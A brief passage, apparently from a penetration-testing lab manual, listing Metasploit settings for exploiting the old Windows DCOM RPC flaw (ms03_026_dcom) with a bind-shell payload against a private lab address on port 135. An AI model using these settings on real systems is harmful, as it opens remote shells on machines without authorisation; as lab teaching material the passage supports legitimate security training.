 25 | P a g e
2) Exploit :- windows/dcerpc/ms03_026_dcom
Payload :- generic/shell_bind_tcp
Rort :- 135
Rhost :- 192.168.23.131
Steps – select any exploit.
 